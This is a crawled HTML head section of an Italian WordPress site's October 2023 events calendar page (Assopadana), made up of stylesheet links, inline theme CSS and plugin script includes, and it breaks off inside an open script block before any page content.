

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assopadana.com/corsi/mese/2023-10/
body_size: 15314
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Eventi &#8211; Ottobre 2023 &#8211; Assopadana</title>
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://www.assopadana.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.assopadana.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.assopadana.com/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://www.assopadana.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.assopadana.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.assopadana.com/wp-content/plugins/the-events-calendar/common/build/css/common-full.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/css/views-full.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/css/views-print.css' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-print-css' href='https://www.assopadana.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-print.min.css' type='text/css' media='print' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="generator" content="Total WordPress Theme 4.7.1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Assopadana &raquo; Feed" href="https://www.assopadana.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Assopadana &raquo; Feed dei commenti" href="https://www.assopadana.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Assopadana &raquo; iCal Feed" href="https://www.assopadana.com/corsi/?ical=1" />
<link rel='stylesheet' id='tribe-select2-css-css' href='https://www.assopadana.com/wp-content/plugins/the-events-calendar/common/vendor/tribe-selectWoo/dist/css/selectWoo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css' href='https://www.assopadana.com/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-1-filter-bar-skeleton-css' href='https://www.assopadana.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-filter-bar-skeleton.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-filterbar-views-v2-1-filter-bar-full-css' href='https://www.assopadana.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/css/views-filter-bar-full.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.assopadana.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.assopadana.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.assopadana.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.assopadana.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.assopadana.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='vfb-pro-css' href='https://www.assopadana.com/wp-content/plugins/vfb-pro/public/assets/css/vfb-style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.assopadana.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://www.assopadana.com/wp-content/themes/Total/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-woocommerce-css' href='https://www.assopadana.com/wp-content/themes/Total/assets/css/wpex-woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-woocommerce-responsive-css' href='https://www.assopadana.com/wp-content/themes/Total/assets/css/wpex-woocommerce-responsive.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wpex-tribe-events-css' href='https://www.assopadana.com/wp-content/themes/Total/assets/css/wpex-tribe-events.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.assopadana.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://www.assopadana.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.assopadana.com/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.assopadana.com/wp-content/plugins/elementor/assets/css/widget-image.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://www.assopadana.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.assopadana.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.assopadana.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.assopadana.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.assopadana.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.assopadana.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.assopadana.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7181-css' href='https://www.assopadana.com/wp-content/uploads/elementor/css/post-7181.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8351-css' href='https://www.assopadana.com/wp-content/uploads/elementor/css/post-8351.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8771-css' href='https://www.assopadana.com/wp-content/uploads/elementor/css/post-8771.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.assopadana.com/wp-content/plugins/newsletter/style.css' type='text/css' media='all' />
<!--[if IE 8]>
<link rel='stylesheet' id='wpex-ie8-css' href='https://www.assopadana.com/wp-content/themes/Total/assets/css/wpex-ie8.css' type='text/css' media='all' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='wpex-ie9-css' href='https://www.assopadana.com/wp-content/themes/Total/assets/css/wpex-ie9.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wpex-responsive-css' href='https://www.assopadana.com/wp-content/themes/Total/assets/css/wpex-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.assopadana.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.assopadana.com/wp-content/uploads/elementor/google-fonts/css/roboto.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.assopadana.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://www.assopadana.com/wp-content/uploads/elementor/google-fonts/css/inter.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.assopadana.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.assopadana.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.assopadana.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js" id="tribe-common-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://www.assopadana.com/wp-content/plugins/the-events-calendar/build/js/views/accordion.js" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" id="tribe-events-filterbar-views-filter-bar-state-js-js-extra">
/* <![CDATA[ */
